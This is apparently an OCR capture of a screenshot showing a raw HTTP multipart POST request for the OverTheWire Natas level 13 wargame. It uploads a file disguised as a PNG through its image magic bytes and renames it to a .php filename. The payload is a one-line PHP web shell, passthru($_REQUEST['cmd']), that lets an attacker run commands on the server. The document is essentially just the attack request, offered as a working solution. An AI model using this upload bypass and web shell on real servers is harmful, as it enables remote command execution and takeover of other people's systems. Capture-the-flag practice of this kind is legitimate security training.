 1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------189930074642068526892430527186
8 Content-Length: 1336
9 Origin: http://natas13.natas.labs.overthewire.org
10 Authorization: Basic
11 Connection: keep-alive
12 Referer: http://natas13.natas.labs.overthewire.org/index.php
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------189930074642068526892430527186
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------189930074642068526892430527186
21 Content-Disposition: form-data; name="filename"
22
23 3fjj5qm4f0.php
24 -----------------------------189930074642068526892430527186
25 Content-Disposition: form-data; name="uploadedfile"; filename="
google-logo_11zon.png"
26 Content-Type: image/png
27
28 PNG
29
30 <?php passthru($_REQUEST['cmd']); ?>
31 -----------------------------189930074642068526892430527186--
32